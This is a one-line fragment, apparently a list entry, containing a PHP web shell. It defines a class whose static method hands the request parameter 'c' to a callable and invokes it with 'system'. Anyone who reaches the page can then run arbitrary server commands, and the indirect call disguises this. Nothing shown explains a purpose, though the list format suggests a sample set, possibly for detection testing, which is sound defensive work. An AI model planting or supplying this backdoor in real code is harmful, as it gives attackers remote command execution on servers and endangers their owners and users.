 - class foo { static function a(callable $b) { $b($_GET['c']); } } foo::a('system');